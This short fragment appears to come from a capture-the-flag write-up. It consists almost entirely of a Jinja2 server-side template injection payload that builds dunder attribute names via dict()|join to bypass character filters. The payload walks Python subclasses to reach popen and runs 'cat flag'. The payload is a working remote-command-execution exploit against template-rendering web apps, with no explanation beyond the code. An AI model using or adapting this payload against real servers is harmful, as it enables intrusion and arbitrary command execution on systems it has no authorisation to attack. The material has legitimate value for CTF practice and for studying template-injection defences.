 1 payload：
2 {%set a=dict(__class__=a)|join%}
3 {%set b=dict(__base__=b)|join%}
4 {%set c=dict(__subclasses__=c)|join%}
5 {%set d=dict(__getitem__=d)|join%}
6 {%set e=dict(__init__=e)|join%}
7 {%set f=dict(__globals__=f)|join%}
8 {%set g=dict(popen=g)|join%}
9 {%set space=(self|string()|list|attr(d)(18))%}
10 {%set h=(dict(cat=1)|join,space,dict(flag=1)|join)|join%}
11 {%set i=dict(read=1)|join%}
12
13
14 {{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)|attr(f)|attr(d)(g)(h)|attr(i)()}}